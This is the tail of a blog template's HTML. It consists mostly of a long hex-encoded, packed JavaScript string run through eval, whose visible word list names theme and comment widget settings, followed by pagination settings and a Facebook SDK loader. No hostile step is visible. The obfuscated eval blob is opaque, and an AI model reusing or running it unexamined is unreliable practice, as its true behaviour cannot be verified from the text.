x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x61\x34\x7c\x39\x42\x7c\x61\x36\x7c\x61\x35\x7c\x61\x42\x7c\x39\x32\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x41\x7c\x61\x4e\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x61\x4f\x7c\x61\x79\x7c\x61\x6b\x7c\x61\x78\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x37\x7c\x61\x6a\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x39\x35\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x63\x54\x7c\x63\x70\x7c\x63\x56\x7c\x65\x67\x7c\x66\x69\x7c\x66\x68\x7c\x66\x6b\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x39\x37\x7c\x66\x67\x7c\x66\x73\x7c\x66\x75\x7c\x66\x76\x7c\x66\x77\x7c\x66\x78\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x74\x7c\x66\x65\x7c\x66\x48\x7c\x66\x30\x7c\x66\x64\x7c\x65\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x39\x34\x7c\x65\x59\x7c\x65\x4e\x7c\x65\x5a\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35\x7c\x39\x38\x7c\x66\x37\x7c\x66\x38\x7c\x39\x31\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x67\x69\x7c\x66\x66\x7c\x67\x36\x7c\x67\x66\x7c\x39\x33\x7c\x67\x6b\x7c\x67\x64\x7c\x67\x65\x7c\x39\x36\x7c\x67\x67\x7c\x67\x68\x7c\x67\x6a\x7c\x67\x63\x7c\x67\x6c\x7c\x67\x6d\x7c\x67\x6e\x7c\x67\x6f\x7c\x67\x70\x7c\x67\x71\x7c\x67\x72\x7c\x67\x73\x7c\x67\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x77\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x58\x7c\x67\x61\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x67\x62\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x4a\x7c\x66\x57\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c\x67\x38\x7c\x67\x39\x7c\x67\x37\x7c\x66\x6a\x7c\x65\x4d\x7c\x64\x51\x7c\x65\x4b\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x6f\x7c\x64\x41\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x48\x7c\x64\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x42\x7c\x64\x6d\x7c\x64\x39\x7c\x39\x39\x7c\x64\x6c\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x38\x5a\x7c\x64\x36\x7c\x64\x37\x7c\x63\x57\x7c\x64\x38\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x4f\x7c\x64\x6e\x7c\x64\x50\x7c\x65\x6a\x7c\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x4c\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x77\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x78\x7c\x65\x69\x7c\x65\x34\x7c\x65\x68\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x64\x52\x7c\x65\x33\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x66\x49\x7c\x66\x47\x7c\x66\x39\x7c\x66\x36\x7c\x65\x58\x7c\x66\x72\x7c\x66\x71\x7c\x62\x46\x5c\x27\x2e\x39\x62\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x32\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x33\x32\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x39\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x32\x7c\x31\x30\x36\x7c\x75\x72\x6c\x7c\x33\x32\x38\x7c\x33\x32\x31\x7c\x32\x33\x38\x7c\x31\x39\x34\x7c\x33\x32\x30\x7c\x68\x65\x69\x67\x68\x74\x7c\x31\x39\x39\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x31\x39\x32\x7c\x32\x34\x32\x7c\x68\x65\x61\x64\x65\x72\x7c\x32\x32\x34\x7c\x33\x32\x34\x7c\x31\x38\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x33\x30\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x36\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x31\x39\x36\x7c\x78\x35\x39\x7c\x31\x39\x37\x7c\x31\x39\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x62\x7c\x78\x35\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x61\x7c\x78\x33\x36\x7c\x31\x38\x30\x7c\x31\x37\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x33\x46\x7c\x31\x39\x33\x7c\x31\x39\x31\x7c\x78\x34\x34\x7c\x74\x79\x70\x65\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x39\x7c\x32\x35\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x61\x7c\x63\x6d\x6d\x42\x6c\x6f\x67\x67\x65\x72\x54\x65\x78\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x39\x7c\x33\x30\x34\x7c\x31\x36\x35\x7c\x32\x36\x38\x7c\x63\x6d\x6d\x46\x61\x63\x65\x54\x65\x78\x74\x7c\x78\x34\x32\x7c\x38\x30\x30\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x70\x6f\x73\x74\x6e\x61\x76\x4e\x65\x78\x74\x54\x65\x78\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x39\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x35\x35\x7c\x31\x36\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x64\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x65\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x62\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x36\x34\x7c\x33\x30\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x63\x7c\x63\x6d\x6d\x44\x69\x73\x71\x75\x73\x54\x65\x78\x74\x7c\x32\x39\x39\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x62\x7c\x6c\x61\x62\x65\x6c\x52\x65\x73\x75\x6c\x74\x73\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x37\x34\x7c\x32\x38\x38\x7c\x32\x38\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x64\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x31\x7c\x33\x32\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x38\x7c\x32\x35\x34\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x78\x33\x38\x7c\x78\x34\x42\x7c\x33\x33\x32\x7c\x32\x38\x32\x7c\x33\x32\x39\x7c\x33\x30\x33\x7c\x31\x33\x39\x7c\x31\x34\x31\x7c\x33\x30\x36\x7c\x78\x32\x43\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x37\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x38\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x62\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x64\x7c\x65\x6c\x73\x65\x7c\x78\x33\x32\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x32\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x41\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x38\x7c\x78\x37\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x33\x31\x7c\x35\x35\x35\x7c\x5f\x30\x78\x39\x34\x30\x31\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x33\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x33\x36\x7c\x32\x34\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x37\x7c\x32\x33\x37\x7c\x31\x33\x30\x7c\x32\x33\x36\x7c\x32\x31\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x34\x7c\x66\x6f\x72\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x6f\x76\x65\x72\x66\x6c\x6f\x77\x7c\x33\x32\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x31\x7c\x31\x30\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x7c\x31\x36\x32\x7c\x32\x33\x33\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x61\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x35\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x65\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x65\x7c\x78\x37\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x35\x7c\x78\x33\x35\x7c\x31\x33\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x61\x7c\x32\x34\x30\x7c\x31\x31\x30\x7c\x32\x33\x34\x7c\x78\x34\x44\x7c\x32\x30\x30\x7c\x78\x34\x45\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x35\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x38\x36\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x38\x37\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x32\x32\x33\x7c\x31\x38\x39\x7c\x32\x32\x35\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x31\x38\x31\x7c\x31\x33\x37\x7c\x32\x36\x35\x7c\x32\x32\x37\x7c\x31\x37\x36\x7c\x75\x73\x65\x43\x53\x53\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x53\x70\x65\x65\x64\x7c\x31\x37\x33\x7c\x32\x32\x38\x7c\x31\x37\x37\x7c\x31\x37\x38\x7c\x32\x32\x36\x7c\x31\x37\x35\x7c\x32\x39\x30\x7c\x32\x39\x33\x7c\x33\x31\x36\x7c\x32\x31\x31\x7c\x32\x39\x35\x7c\x32\x36\x39\x7c\x32\x36\x37\x7c\x33\x30\x38\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x33\x30\x37\x7c\x33\x30\x39\x7c\x33\x31\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x35\x7c\x33\x30\x35\x7c\x6e\x65\x78\x74\x54\x65\x78\x74\x7c\x32\x39\x34\x7c\x33\x30\x30\x30\x7c\x33\x31\x34\x7c\x32\x35\x38\x7c\x62\x5f\x72\x63\x7c\x33\x31\x31\x7c\x33\x31\x38\x7c\x33\x31\x37\x7c\x33\x31\x39\x7c\x33\x32\x32\x7c\x33\x32\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x33\x31\x33\x7c\x64\x69\x73\x71\x75\x73\x5f\x73\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x33\x31\x32\x7c\x70\x61\x75\x73\x65\x4f\x6e\x48\x6f\x76\x65\x72\x7c\x32\x31\x32\x7c\x33\x33\x35\x7c\x31\x35\x35\x7c\x32\x35\x36\x7c\x32\x34\x36\x7c\x31\x34\x38\x7c\x31\x34\x39\x7c\x32\x35\x32\x7c\x31\x35\x33\x7c\x31\x37\x31\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x6e\x61\x76\x50\x72\x65\x76\x4d\x73\x67\x7c\x73\x6c\x69\x64\x65\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x35\x34\x7c\x32\x35\x35\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x34\x30\x7c\x32\x35\x37\x7c\x32\x33\x35\x7c\x32\x33\x32\x7c\x32\x33\x39\x7c\x32\x34\x31\x7c\x31\x33\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x33\x7c\x6e\x61\x76\x4e\x65\x78\x74\x4d\x73\x67\x7c\x32\x35\x33\x7c\x32\x31\x30\x7c\x70\x61\x75\x73\x65\x4f\x6e\x41\x63\x74\x69\x6f\x6e\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x33\x7c\x32\x31\x34\x7c\x32\x39\x32\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x32\x31\x35\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x34\x7c\x32\x30\x33\x7c\x31\x35\x32\x7c\x32\x30\x32\x7c\x32\x30\x31\x7c\x63\x6f\x6e\x74\x72\x6f\x6c\x4e\x61\x76\x7c\x32\x39\x36\x7c\x32\x30\x35\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x32\x39\x31\x7c\x32\x39\x37\x7c\x32\x32\x39\x7c\x31\x37\x32\x7c\x31\x35\x30\x7c\x31\x36\x31\x7c\x33\x33\x36\x7c\x32\x31\x36\x7c\x32\x38\x30\x7c\x32\x34\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x66\x7c\x32\x37\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x38\x7c\x32\x34\x38\x7c\x32\x36\x36\x7c\x32\x37\x35\x7c\x31\x31\x35\x7c\x31\x38\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x37\x7c\x31\x34\x35\x7c\x32\x35\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x64\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x31\x30\x32\x7c\x32\x34\x34\x7c\x31\x31\x34\x7c\x32\x32\x30\x7c\x31\x35\x37\x7c\x34\x35\x30\x30\x7c\x32\x38\x37\x7c\x70\x72\x65\x76\x54\x65\x78\x74\x7c\x69\x6e\x7c\x31\x33\x34\x7c\x5f\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x36\x7c\x33\x33\x34\x7c\x31\x33\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x34\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x35\x7c\x32\x39\x38\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x34\x34\x7c\x32\x33\x30\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x61\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x65\x7c\x33\x31\x35\x7c\x70\x6f\x73\x74\x6e\x61\x76\x50\x72\x65\x76\x54\x65\x78\x74\x7c\x78\x34\x36\x7c\x33\x30\x30\x7c\x31\x35\x31\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x62\x7c\x32\x32\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x63\x7c\x74\x72\x75\x65\x7c\x31\x34\x32\x7c\x32\x34\x37\x7c\x32\x34\x33\x7c\x78\x32\x35\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x31\x32\x30\x7c\x31\x30\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x33\x30\x7c\x32\x37\x37\x7c\x33\x33\x31\x7c\x32\x38\x36\x7c\x32\x37\x36\x7c\x32\x37\x34\x7c\x32\x37\x31\x7c\x32\x37\x32\x7c\x31\x31\x31\x7c\x32\x37\x33\x7c\x32\x38\x35\x7c\x32\x37\x39\x7c\x33\x33\x33\x7c\x32\x38\x33\x7c\x32\x38\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x54\x65\x78\x74\x7c\x33\x33\x38\x7c\x32\x38\x31\x7c\x33\x33\x37\x7c\x31\x31\x38\x7c\x32\x37\x38\x7c\x31\x32\x34\x7c\x31\x30\x31\x7c\x63\x6d\x6d\x54\x69\x74\x6c\x65\x54\x65\x78\x74\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x54\x65\x78\x74\x7c\x32\x36\x32\x7c\x32\x36\x30\x7c\x7c\x31\x32\x35\x7c\x32\x36\x34\x7c\x31\x32\x33\x7c\x31\x34\x33\x7c\x31\x32\x36\x7c\x32\x35\x39\x7c\x31\x33\x35\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x32\x37\x7c\x31\x32\x32\x7c\x31\x31\x39\x7c\x31\x30\x39\x7c\x31\x31\x32\x7c\x31\x30\x38\x7c\x32\x36\x33\x7c\x32\x36\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zPkoRQ);
//]]>
</script>
<script type='text/javascript'>
var pageresults=postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-caret-left"></i>';
var downPageWord='<i class="fa fa-caret-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-caret-up'></i></div>

